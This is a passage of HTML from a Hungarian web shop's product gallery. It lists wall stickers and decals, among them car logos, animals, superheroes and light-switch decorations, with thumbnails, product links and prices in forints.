						<a href="/index.php?com=product&amp;sect=18&amp;cat=130&amp;id=1201">HORROR 010. RÉMSÉGEK HÁZA! faltetoválás és dekormatrica</a>
					</div>
					<div class="prod_price">3564 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/781-motor-tank-dekoralasa-motor-matrica-konnektor-matrica-faltetovalas-bmw-dekormatrica-bmw-falitetovalas-fali-tetovalas-audi-dekor-matrica-autos-dekor-verda-decor.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=781">
							<img src="images/ne_ments_le.gif" alt="Verda - AUDI logó 009.faltetoválás, falmatrica, tetkó, falidekor" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=781">Verda - AUDI logó 009.faltetoválás, falmatrica, tetkó, falidekor</a>
					</div>
					<div class="prod_price">1548 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/569--faldekoracios-termekek-keszitese-tervezese-kirakat-matrica-iroda-dekoracio-babszoba-feliratok-ajtotaepta-foto-tapeta-vaszonfoto-fali-ora-falmatrica-faltetovalas.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=138&amp;id=569">
							<img src="images/ne_ments_le.gif" alt="COFFEE - KONYHA  067. fal- és bútormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=138&amp;id=569">COFFEE - KONYHA  067. fal- és bútormatrica</a>
					</div>
					<div class="prod_price">3108 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1253-focis-faltetovalas-modern-tattoo-modern-retro-faltetovalas-falmatrica-dekoracio-fus-babaszoba-dekoracio-uvegre-teheto-matrica-butor-matrica-rendelese-focis-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1253">
							<img src="images/ne_ments_le.gif" alt="Baby 146. FOCISTA bútor- és falmatrica AJÁNDÉK NÉV FELIRATTAL" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1253">Baby 146. FOCISTA bútor- és falmatrica AJÁNDÉK NÉV FELIRATTAL</a>
					</div>
					<div class="prod_price">2376 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1375-dekor-guru-falimatrica-horse-tattoo-stickers-olcso-falmatricak-akcios-gyerekszoba-dekoraciok-ajandekutalvany-otletes-ajandekok-gimnasztika-dekoracio.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=142&amp;id=1375">
							<img src="images/ne_ments_le.gif" alt="LOVAK, PARIPÁK 005. LÓ matrica, dekormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=142&amp;id=1375">LOVAK, PARIPÁK 005. LÓ matrica, dekormatrica</a>
					</div>
					<div class="prod_price">2028 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1442-macis-faltetovalas-dekormatrica-mackos-dekorok-babaszobaba-macikas-dekormatrica-olcson-rendeles-baby-macis-dekoracio-falra-butorra.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=1442">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 170. Alvó macis villanykapcsoló dekoráció" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=1442">Villanykapcsoló 170. Alvó macis villanykapcsoló dekoráció</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1206-afrika-foldreszek-elefant-rezervatumok-elefant-eteto-az-allatkertben-szavanna-allatai-elefant-csont-ekszerek-elefant-agyar-elefant-a-mitologiaban-elefant-vemhessege-auto-szelvedo-dekoracio.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=1206">
							<img src="images/ne_ments_le.gif" alt="Vadon szava 125. SZAVANNA ÁLLATAI matrica falra, tattoo, matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=1206">Vadon szava 125. SZAVANNA ÁLLATAI matrica falra, tattoo, matrica</a>
					</div>
					<div class="prod_price">4284 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/894-bmw-dekoracio-rendelese-faltetovalas-olcson-auto-szelvedo-dekoracio-akcios-dekormatrica-fatetovalas-felhelyezese-mi-az-a-faltetovalas-lakasdekor-otletek.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=894">
							<img src="images/ne_ments_le.gif" alt="Verda 106. BMW-MIX faltetoválás, falmatrica, matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=894">Verda 106. BMW-MIX faltetoválás, falmatrica, matrica</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/711-faltetovalas-e60-bmw-dekormatrica-e61-bmw-falitetovalas-x6-fali-tetovalas-audi-dekor-matrica-autos-dekor-verda-decor-dekoracio-falra-fureszporos-tapetara-ragaszthato-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=711">
							<img src="images/ne_ments_le.gif" alt="Verda 066. E30. BMW faldekoráció, verda faltetoválás, autós faltetkó" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=711">Verda 066. E30. BMW faldekoráció, verda faltetoválás, autós faltetkó</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1355-falmatrica-es-faltetovalas--keleti-motivumok-faltetovalas-gyerekszoba-faldekoraciok-buddha-dekor-matrica-buddha-tatto-buddha-drak-tetovani-zidna-tetovaža-dekorativne-naljepnice.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=139&amp;id=1355">
							<img src="images/ne_ments_le.gif" alt="KELETI KULTÚRA 004. Buddha faltetoválás,dekoráció" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=139&amp;id=1355">KELETI KULTÚRA 004. Buddha faltetoválás,dekoráció</a>
					</div>
					<div class="prod_price">2148 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1067-ora-feltetovalas-gyerekszobaba-faliora-kislanyos-ora-falra-ora-otletes-orak.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=40&amp;cat=179&amp;id=1067">
							<img src="images/ne_ments_le.gif" alt="ÓRA faltetoválás 021. KOCKÁS faltetoválás órával" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=40&amp;cat=179&amp;id=1067">ÓRA faltetoválás 021. KOCKÁS faltetoválás órával</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=101">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 012. FLOVERS walltattoo, virágos matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=101">Villanykapcsoló 012. FLOVERS walltattoo, virágos matrica</a>
					</div>
					<div class="prod_price">708 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/721-fureszporos-tapetara-ragaszthato-matrica-falimatrica-fali-matrica-bmw-fiu-baba-szoba-matrica-autos-babaszoba-faltetovalas-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=721">
							<img src="images/ne_ments_le.gif" alt="Verda 058. BMW falitetoválás és dekormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=721">Verda 058. BMW falitetoválás és dekormatrica</a>
					</div>
					<div class="prod_price">2868 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/744-tacskos-felirat-autora-kutyas-felirat-szelvedore-tacsis-faltetovalas-es-dekormatrica-falitetovalas-es-dekor-matrica-fali-tetovalas-es-dekoracios-matrica-ontapados-matrica-akcios-ontapados-tapeta.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=141&amp;id=744">
							<img src="images/ne_ments_le.gif" alt="Kutya 070. I LOVE TACSI... felirat faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=141&amp;id=744">Kutya 070. I LOVE TACSI... felirat faltetoválás</a>
					</div>
					<div class="prod_price">948 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/903-cica-matrica-babaszoba-dekoralasa-cica-faltetovalas-rendelese-macskas-falmatrica-rendelese--cicas-konektor-matrica-cica-matrica-konektor-kore-allatos-faltetovalas-matrica-olcso-macskas-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=903">
							<img src="images/ne_ments_le.gif" alt="Baby 008. Maccs, cica bútor- és falmatrica, cica matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=903">Baby 008. Maccs, cica bútor- és falmatrica, cica matrica</a>
					</div>
					<div class="prod_price">2388 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/782-mini-coper-autoadesivo-mobili-decalcomania-carta-da-parati-двигатель-наклейкаlamborghini-fotomatrica-mini-cooper-vaszonfoto-bmw-x6-jel-matrica-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=782">
							<img src="images/ne_ments_le.gif" alt="Verda - MINI logó 010. faltetoválás, falmatrica, fadekorálás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=782">Verda - MINI logó 010. faltetoválás, falmatrica, fadekorálás</a>
					</div>
					<div class="prod_price">2748 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/978-robotos-dekorok-dekor-guru-faltetovaas-bmw-dekoracio-dekor-matrica-fiu-szobaba-tini-szoba-dekor-otletek-lanyszoba-matrica-otletes-ovis-jelek.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=978">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 140. ROBOT SZERELEM villanykapcsoló dekor matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=978">Villanykapcsoló 140. ROBOT SZERELEM villanykapcsoló dekor matrica</a>
					</div>
					<div class="prod_price">708 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/471-interior-design-markolo-faltetovalas--akcios-markolos-matrica-markolo-olcso-fali-tetovalas-autos-markolo-falitetovalas-markolo-faltetko-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=471">
							<img src="images/ne_ments_le.gif" alt="Baby 096. MARKOLÓ bútor- és falmatrica, markolós matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=471">Baby 096. MARKOLÓ bútor- és falmatrica, markolós matrica</a>
					</div>
					<div class="prod_price">1788 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/806-new--york-faltetovalas-motor-tank-dekoralasa-motor-matricaamerikai-nagyvarosok-kepei-new-york-fali-matrica-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=165&amp;id=806">
							<img src="images/ne_ments_le.gif" alt="NAGYVILÁG 003. NEW-YORK faltetoválás matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=165&amp;id=806">NAGYVILÁG 003. NEW-YORK faltetoválás matrica</a>
					</div>
					<div class="prod_price">2028 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/272-batman-matrica-deneverember-falimatrica-batman-visszater-fali-dekoracio-yoker-matrica-joker-dekor-bruce-wayne-batman-es-robin-falidekor.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=272">
							<img src="images/ne_ments_le.gif" alt="Hírességek 006. BATMAN bútor matrica, BATMAN dekoráció" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=272">Hírességek 006. BATMAN bútor matrica, BATMAN dekoráció</a>
					</div>
					<div class="prod_price">2388 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1020-zold-babaszoba-matrica-monster-jel-motor-jelek-villanykapcsolo-matrica-csempe-dekoracio--olcso-faltetovalas-otletes-babaszoba-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=1020">
							<img src="images/ne_ments_le.gif" alt=" ... SEGÍTHETÜNK..?- készséggel állunk rendelkezésedre!" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=1020"> ... SEGÍTHETÜNK..?- készséggel állunk rendelkezésedre!</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/779-muro-tatuaggio-decorazione-autoadesivo-della-parete-autoadesivo-mobili-decalcomania-carta-da-parati-tarant-old-timer-trabi-go-trabi-go.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=779">
							<img src="images/ne_ments_le.gif" alt="Verda - TRABANT KEREK logó 007.+AJÁNDÉK FELIRAT! faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=779">Verda - TRABANT KEREK logó 007.+AJÁNDÉK FELIRAT! faltetoválás</a>
					</div>
					<div class="prod_price">948 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/854-torokorszag-nevezetessegei-matrica--istambul--faltetovalas-turkiye-cumhuriyeti-azsia--faltetovalas.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=165&amp;id=854">
							<img src="images/ne_ments_le.gif" alt="NAGYVILÁG 025. ISTAMBUL faltetoválás dekormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=165&amp;id=854">NAGYVILÁG 025. ISTAMBUL faltetoválás dekormatrica</a>
					</div>
					<div class="prod_price">2388 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=141&amp;id=755">
							<img src="images/ne_ments_le.gif" alt="Kutya 083. JUST DOG IT! falidísz, matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=141&amp;id=755">Kutya 083. JUST DOG IT! falidísz, matrica</a>
					</div>
					<div class="prod_price">1788 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/374-зеркало-наклейки-стеклянные-стикеры-двери-и-окна-стикер-military-decorative-stickers-katonai-mintak-tankos-fiu-szoba-falidekor-ingyenes-hazhozszallitas-olcso-dekor-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=135&amp;id=374">
							<img src="images/ne_ments_le.gif" alt="MILITARY 013. HELIKOPTER faldekoráció, Repülő faltetoválás matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=135&amp;id=374">MILITARY 013. HELIKOPTER faldekoráció, Repülő faltetoválás matrica</a>
					</div>
					<div class="prod_price">1188 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/674-autos-faltetovalas-fiu-szobaba-forma-1-dekor-guru-faltetovalas-es-dekormatrica-forma-1-versenyauto-matrica-fiu-szobaba.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=674">
							<img src="images/ne_ments_le.gif" alt="Baby 115. FORMA 1. + AJÁNDÉKKAL! matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=674">Baby 115. FORMA 1. + AJÁNDÉKKAL! matrica</a>
					</div>
					<div class="prod_price">4068 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/680-supermen-logo-matrica-batman-logo-faltetovalas-supermen-vs-batman-falidekoracio--Валл-Таттоо-декоративни-стикери-налепнице-kaunis-seksikäs-tytot-lihaksikas-miehet-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=680">
							<img src="images/ne_ments_le.gif" alt="Baby 122. SUPERMAN bútor- és falmatrica, SUPERMAN jel" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=680">Baby 122. SUPERMAN bútor- és falmatrica, SUPERMAN jel</a>
					</div>
					<div class="prod_price">1668 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/476-wandtattoo-tiger-dekorative-aufkleber-sticker-dekorationen-tigrises-mintak-uto-dekor-matrica-motor-dekoracios-matrica-sajat-fotos-faltetovalas-faltetovalas-sajat-fotobol.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=476">
							<img src="images/ne_ments_le.gif" alt="Vadon szava 018. ÜVÖLTŐ TIGRIS faltetoválás, falmatrica, matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=476">Vadon szava 018. ÜVÖLTŐ TIGRIS faltetoválás, falmatrica, matrica</a>
					</div>
					<div class="prod_price">3588 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1135-fiu-szoba-falmatrica-boxos-dekoracio-fiuknak-muhamad-ali-faltetovalas-kovacs-koko-matrica-yamaha-r1-matrica-motoros-matrica-fiuknak-karate-falmatrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=144&amp;id=1135">
							<img src="images/ne_ments_le.gif" alt="SPORT 008. KO! falmatrica, BOX dekoráció, küzdősport matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=144&amp;id=1135">SPORT 008. KO! falmatrica, BOX dekoráció, küzdősport matrica</a>
					</div>
					<div class="prod_price">4068 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1149-gorilla-falmatrica-gorilla-faltetovalas-dekor-guru-faltetovalas-afrikas-dekoracio-afrika-design-gorillas-matrica-olcso-gyerek-matrica-legolcsobb-matricak-rendelese.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=1149">
							<img src="images/ne_ments_le.gif" alt="Vadon szava 104. GORILLA falimatrica, majmos dekoráció, matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=1149">Vadon szava 104. GORILLA falimatrica, majmos dekoráció, matrica</a>
					</div>
					<div class="prod_price">4428 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/612-furniture-stickersfliesenaufkleber--aufkleber-online-bestellen-naklejki-płytki-kalkomania-zamowienia-online-samoprzylepne-naklejki-meblemobel-aufklebers.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=612">
							<img src="images/ne_ments_le.gif" alt="CICA 120. LÓGOK..., cica faltetoválás, macskás dekorok" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=612">CICA 120. LÓGOK..., cica faltetoválás, macskás dekorok</a>
					</div>
					<div class="prod_price">1908 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=484">
							<img src="images/ne_ments_le.gif" alt="Vadon szava 082. (hulló) ZSIRÁF falmatrica, fal tetoválás, dekoráció" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=484">Vadon szava 082. (hulló) ZSIRÁF falmatrica, fal tetoválás, dekoráció</a>
					</div>
					<div class="prod_price">7548 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/190-chaplin-wall-stickers-chaplin--exclusive-high-quality-decorative-sticker-dekorguru-ajtotaepta-chaplin-foto-tapeta-chaplin-vaszonfoto-chaplin-fali-ora-chaplin-falmatrica-chaplinfaltetovalas-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=190">
							<img src="images/ne_ments_le.gif" alt="Hírességek 101. CHAPLIN fal- és bútormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=190">Hírességek 101. CHAPLIN fal- és bútormatrica</a>
					</div>
					<div class="prod_price">6108 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1423-star-wars-dekormatrica-star-wars-stickers-star-wars-walltattoo-birodalmi-lepegeto-matrica-csillagok-haboruja-dekor-matrica-star-wars-stickers-tattoo.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1423">
							<img src="images/ne_ments_le.gif" alt="Baby 204. Birodalmi lépegető STAR WARS decor matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1423">Baby 204. Birodalmi lépegető STAR WARS decor matrica</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=121&amp;id=1101">
							<img src="images/ne_ments_le.gif" alt="IDÉZET 058. Ady idézet, felirat, exkluzív faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=121&amp;id=1101">IDÉZET 058. Ady idézet, felirat, exkluzív faltetoválás</a>
					</div>
					<div class="prod_price">5988 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=684">
							<img src="images/ne_ments_le.gif" alt="Baby 055. BATMAN logó bútor- és falmatrica, BATMAN dekor" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=684">Baby 055. BATMAN logó bútor- és falmatrica, BATMAN dekor</a>
					</div>
					<div class="prod_price">1428 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/390-tatuaż-ś[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=152&amp;id=390">
							<img src="images/ne_ments_le.gif" alt="VIRÁG 003. Virág fali tetoválás és dekorációs matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=152&amp;id=390">VIRÁG 003. Virág fali tetoválás és dekorációs matrica</a>
					</div>
					<div class="prod_price">1548 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1068-big-ben-ora-big-ben-faltetovalas-dekor-guru-faltetovalas-big-ben-falmatrica-faltetovalas-oraval-oras-faltetovalas.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=40&amp;cat=179&amp;id=1068">
							<img src="images/ne_ments_le.gif" alt="ÓRA faltetoválás 029. BIG-BEN 1. falimatrica, dekoráció" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=40&amp;cat=179&amp;id=1068">ÓRA faltetoválás 029. BIG-BEN 1. falimatrica, dekoráció</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=905">
							<img src="images/ne_ments_le.gif" alt="Baby 103. BARIKÁK, BÁRÁNY matrica AJÁNDÉK CSILLAGOKKAL! falmatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=905">Baby 103. BARIKÁK, BÁRÁNY matrica AJÁNDÉK CSILLAGOKKAL! falmatrica</a>
					</div>
					<div class="prod_price">2628 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1278-dekor-guru-falimatrica-modern-tattoo-modern-retro-faltetovalas-falmatrica-dekoracio.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=158&amp;id=1278">
							<img src="images/ne_ments_le.gif" alt="SÁRKÁNY 009. Dragon room wall stickers" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=158&amp;id=1278">SÁRKÁNY 009. Dragon room wall stickers</a>
					</div>
					<div class="prod_price">1068 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/817-villany-kapcsolo-fali-matrica-konnektor-kore-vedo-matrica-kapcsolo-matrica-konektor-kore-vedo-matrica-cicas-konnektor-matrica-olcso-faltetovalas-dekormatrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=817">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 092. SZFINX CICA villany kapcsoló matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=817">Villanykapcsoló 092. SZFINX CICA villany kapcsoló matrica</a>
					</div>
					<div class="prod_price">588 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/315-bruce-lee-faltetovalas-karate-mester-matrica-bruce-lee-decorative-stickers-wallpapers-canvas-photo-wall-clocks-brucelee-wall-stickers-olcso-karate-falitetovalas-design.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=315">
							<img src="images/ne_ments_le.gif" alt="Hírességek 084. BRUCE LEE fal- és bútormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=315">Hírességek 084. BRUCE LEE fal- és bútormatrica</a>
					</div>
					<div class="prod_price">1068 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/250-velence-matrica-auto-dekor-matrica-motor-dekoracios-matrica-sajat-fotos-faltetovalas-faltetovalas-sajat-fotobol-akcios-dekoracio-falra-akcios-minosegi-lakasdekoracio-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=172&amp;id=250">
							<img src="images/ne_ments_le.gif" alt="YIN - YANG 012. ál - ARCOK fali matrica, yinyang faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=172&amp;id=250">YIN - YANG 012. ál - ARCOK fali matrica, yinyang faltetoválás</a>
					</div>
					<div class="prod_price">948 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1112-kastely-matrica-hercegnos-babaszoba-baldachinos-kisagy-rozsaszin-babaszoba-kislanyos-szoba-dekor-ovodai-dekoracio-anyak-napi-ajandek-versek-mamaknak-motoros-idezetek.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=1112">
							<img src="images/ne_ments_le.gif" alt="Baby 133. KASTÉLY bútor- és falmatrica, AJÁNDÉK FELIRATTAL!" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=1112">Baby 133. KASTÉLY bútor- és falmatrica, AJÁNDÉK FELIRATTAL!</a>
					</div>
					<div class="prod_price">4308 Ft-tól</div>
				</div>
				<div class="gal_thumb">
